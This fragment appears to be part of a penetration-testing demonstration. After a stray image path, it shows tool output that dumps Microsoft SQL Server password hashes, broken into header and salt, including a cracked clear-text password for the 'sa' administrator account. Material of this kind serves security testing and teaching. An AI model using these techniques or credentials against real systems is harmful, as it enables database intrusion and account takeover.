 database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0×01005579c568eae3f12de674020c15a7948e264bf562c24e6b1a
header: 0×0100
salt: 5579c568
mixedcase: eae3f12de674020c15a7948e264bf562c24e6b1a
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0×0100f3ec99d9f98137d9188e0639db5460141fbc300c912a5029
header: 0×0100
salt: f3ec99d9
mixedcase: f98137d9188e0639db5460141fbc300c912a5029
[*] sa [1]:
password hash: 0×0100de145f26cddb2e35e71b766fc548665f2a84f1f6ef1fa7d4
header: 0×0100
salt: de145f26
mixedcase: cddb2e35e71b766fc548665f2a84f1f6ef1fa7d4
clear-text password: qwer1234!@#$